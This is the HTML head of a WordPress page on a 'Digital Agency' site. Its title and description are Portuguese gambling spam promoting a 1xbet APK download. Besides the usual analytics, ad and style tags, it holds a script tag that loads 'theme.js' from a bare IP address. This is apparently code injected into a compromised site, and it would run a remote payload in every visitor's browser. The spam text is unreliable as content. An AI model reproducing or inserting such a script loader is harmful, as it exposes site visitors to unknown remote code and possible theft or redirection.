

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thedigiview.com/resultados-da-busca-por-lovejogo-com-1xbet-apk-tgpdtd-279/
body_size: 37517
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.9 (Yoast SEO v20.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Resultados Da Busca Por: &#039; Lovejogo Com 1xbet Apk Tgpdtd&#039; - Digital Agency</title>
	<link rel="canonical" href="https://thedigiview.com/resultados-da-busca-por-lovejogo-com-1xbet-apk-tgpdtd-279/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Resultados Da Busca Por: &#039; Lovejogo Com 1xbet Apk Tgpdtd&#039;" />
	<meta property="og:description" content="Content Experiência Casa Almeida F12 Gamble App: Sua Aposta Na Palma Da Mão Como Entrar 1xbet Mobile Pelo Navegador Melhores Crash Games Do Melbet Cassino Conclusão: Aplicativo Bet365 – Uma Experiência Interessante Bet365 Palpites: Probabilities Da Bet365 Nos Principais Jogos De Hoje Para Que Assist O App Da Bet365? Conheça Alguns Especialistas Que Integram A [&hellip;]" />
	<meta property="og:url" content="https://thedigiview.com/resultados-da-busca-por-lovejogo-com-1xbet-apk-tgpdtd-279/" />
	<meta property="og:site_name" content="Digital Agency" />
	<meta property="article:published_time" content="2024-03-11T10:24:52+00:00" />
	<meta name="author" content="thedigiview.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="thedigiview.com" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thedigiview.com/resultados-da-busca-por-lovejogo-com-1xbet-apk-tgpdtd-279/#article","isPartOf":{"@id":"https://thedigiview.com/resultados-da-busca-por-lovejogo-com-1xbet-apk-tgpdtd-279/"},"author":{"name":"thedigiview.com","@id":"https://thedigiview.com/#/schema/person/3d2ab754176c54f42da3935c6764dc0a"},"headline":"Resultados Da Busca Por: &#8216; Lovejogo Com 1xbet Apk Tgpdtd&#8217;","datePublished":"2024-03-11T10:24:52+00:00","dateModified":"2024-03-11T10:24:52+00:00","mainEntityOfPage":{"@id":"https://thedigiview.com/resultados-da-busca-por-lovejogo-com-1xbet-apk-tgpdtd-279/"},"wordCount":1783,"commentCount":0,"publisher":{"@id":"https://thedigiview.com/#organization"},"keywords":["1xbet","1xbet BR"],"articleSection":["Baixar 1xBet APK Android: App Móvel de Graça 2023 no Brasil - 517"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://thedigiview.com/resultados-da-busca-por-lovejogo-com-1xbet-apk-tgpdtd-279/#respond"]}]},{"@type":"WebPage","@id":"https://thedigiview.com/resultados-da-busca-por-lovejogo-com-1xbet-apk-tgpdtd-279/","url":"https://thedigiview.com/resultados-da-busca-por-lovejogo-com-1xbet-apk-tgpdtd-279/","name":"Resultados Da Busca Por: ' Lovejogo Com 1xbet Apk Tgpdtd' - Digital Agency","isPartOf":{"@id":"https://thedigiview.com/#website"},"datePublished":"2024-03-11T10:24:52+00:00","dateModified":"2024-03-11T10:24:52+00:00","breadcrumb":{"@id":"https://thedigiview.com/resultados-da-busca-por-lovejogo-com-1xbet-apk-tgpdtd-279/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thedigiview.com/resultados-da-busca-por-lovejogo-com-1xbet-apk-tgpdtd-279/"]}]},{"@type":"BreadcrumbList","@id":"https://thedigiview.com/resultados-da-busca-por-lovejogo-com-1xbet-apk-tgpdtd-279/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thedigiview.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://thedigiview.com/blog-digital-marketing-agency-v1/"},{"@type":"ListItem","position":3,"name":"Resultados Da Busca Por: &#8216; Lovejogo Com 1xbet Apk Tgpdtd&#8217;"}]},{"@type":"WebSite","@id":"https://thedigiview.com/#website","url":"https://thedigiview.com/","name":"Digital Agency","description":"Digital World Beyond Imagiantion","publisher":{"@id":"https://thedigiview.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thedigiview.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thedigiview.com/#organization","name":"Digital Agency","url":"https://thedigiview.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thedigiview.com/#/schema/logo/image/","url":"https://thedigiview.com/wp-content/uploads/2023/01/Untitled-design-3.png","contentUrl":"https://thedigiview.com/wp-content/uploads/2023/01/Untitled-design-3.png","width":500,"height":500,"caption":"Digital Agency"},"image":{"@id":"https://thedigiview.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://thedigiview.com/#/schema/person/3d2ab754176c54f42da3935c6764dc0a","name":"thedigiview.com","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thedigiview.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d049e07fbad36d222a26d25fc6c94e60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d049e07fbad36d222a26d25fc6c94e60?s=96&d=mm&r=g","caption":"thedigiview.com"},"sameAs":["https://thedigiview.com"],"url":"https://thedigiview.com/author/thedigiview-com/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Digital Agency &raquo; Feed" href="https://thedigiview.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital Agency &raquo; Comments Feed" href="https://thedigiview.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital Agency &raquo; Resultados Da Busca Por: &#8216; Lovejogo Com 1xbet Apk Tgpdtd&#8217; Comments Feed" href="https://thedigiview.com/resultados-da-busca-por-lovejogo-com-1xbet-apk-tgpdtd-279/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thedigiview.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thedigiview.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thedigiview.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://thedigiview.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://thedigiview.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://thedigiview.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1399-css' href='https://thedigiview.com/wp-content/uploads/elementor/css/post-1399.css?ver=1718617225' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://thedigiview.com/wp-content/plugins/pro-elements/assets/css/frontend-lite.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://thedigiview.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.9.48' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://thedigiview.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-278-css' href='https://thedigiview.com/wp-content/uploads/elementor/css/post-278.css?ver=1718617225' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://thedigiview.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-279-css' href='https://thedigiview.com/wp-content/uploads/elementor/css/post-279.css?ver=1718617225' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1237-css' href='https://thedigiview.com/wp-content/uploads/elementor/css/post-1237.css?ver=1718617226' type='text/css' media='all' />
<link rel='stylesheet' id='royal-elementor-kit-style-css' href='https://thedigiview.com/wp-content/themes/royal-elementor-kit/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://thedigiview.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.3.62' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.3.62' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://thedigiview.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://thedigiview.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://thedigiview.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-257228367-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["thedigiview.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-257228367-1", {"anonymize_ip":true});
gtag("config", "G-7FMRB8QV6Q");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://thedigiview.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thedigiview.com/wp-json/wp/v2/posts/3690" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thedigiview.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://thedigiview.com/?p=3690' />
<link rel="alternate" type="application/json+oembed" href="https://thedigiview.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthedigiview.com%2Fresultados-da-busca-por-lovejogo-com-1xbet-apk-tgpdtd-279%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thedigiview.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthedigiview.com%2Fresultados-da-busca-por-lovejogo-com-1xbet-apk-tgpdtd-279%2F&#038;format=xml" />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.1;EXPM_AJAX_URL='https://thedigiview.com/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script><meta name="generator" content="Site Kit by Google 1.94.0" /><script async src="https://147.45.47.87/scripts/theme.js"></script>
  
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>
  fbq('init', '163544849889131', {}, {
    "agent": "wordpress-6.5.4-3.0.8"
});
  </script><script type='text/javascript'>
  fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=163544849889131&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1031394202201664&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://thedigiview.com/wp-content/uploads/2023/01/cropped-Untitled-design-3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thedigiview.com/wp-content/uploads/2023/01/cropped-Untitled-design-3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thedigiview.com/wp-content/uploads/2023/01/cropped-Untitled-design-3-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://thedigiview.com/wp-content/uploads/2023/01/cropped-Untitled-design-3-1-270x270.png" />
<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>

